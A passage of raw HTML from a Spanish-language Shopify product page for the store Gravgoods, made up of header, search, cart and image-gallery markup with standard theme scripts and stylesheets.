  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/es" class="header__heading-link link link--text focus-inset">

            

              <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="200" height="50.75560187597707" class="header__heading-logo header__heading-logo--desktop">

              
              
                <style>
                  @media screen and (max-width: 749px) {
                    .header__heading-logo--desktop { display: none !important; }
                  }
                  @media screen and (min-width: 750px) {
                    .header__heading-logo--mobile { display: none !important; }
                  }
                </style>

                <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="240" height="60.90672225117248" class="header__heading-logo header__heading-logo--mobile">
              
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="s/qUEqDz1AB3ZgZ2uyPAxHSJ7sLGw+hHsi5WHBgpENU0icKYZsPgn+8szTB1DegmhgG+lw8T8b/uAg1V3Uc3ufSIR2CAJSRLkiNLhRcmQO9euXub2BV0zC2Es8u7z4c/7F0ieoVCXlH2Y037GoUNCyK+LX/ppdxSfOkELK/sLEBo+49brbv2aLDP9v3xmd9Ydqrnp+kX59zJBEsJvwjYTFVw5/Q95aN4a1CVd3MGbxsa7epHtnDyJkawDXYGF8afx/V7UzUNqKCrJ0Ojrp6beOtvj1GytfGwuedm16ePXkMIRdxyh0kb4oaXBOR+Gx3107LF6I5Ex9Etyv2wiwDFVTiolWrqWhIMBFF5TtnXTuAnI1slYBr4gHqH/fa7ax74xs7Z9KBDZEvu9GHOpgutmw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Gravgoods",
    
      "logo": "https:\/\/gravgoods.com\/cdn\/shop\/files\/Grav_08_01_logo.png?v=1768076373\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/gravgoods.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19194760364194__main" class="shopify-section section"><section
  id="MainProduct-template--19194760364194__main"
  class="page-width color-background-1 gradient section-template--19194760364194__main-padding"
  data-section="template--19194760364194__main"
>

  <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19194760364194__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19194760364194__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--19194760364194__main,
    #MediaGallery-template--19194760364194__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19194760364194__main,
      #MediaGallery-template--19194760364194__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
  <script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19194760364194__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19194760364194__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19194760364194__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19194760364194__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--19194760364194__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19194760364194__main-29108585529506"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29108585529506"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=246 246w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=493 493w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=600 600w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=713 713w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=823 823w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=990 990w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=246 246w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=493 493w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=600 600w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=713 713w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=823 823w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=990 990w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29108585529506">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172363219106"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172363219106"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172363219106">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172363514018"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172363514018"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172363514018">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172361777314"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172361777314"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=1426 1426w, 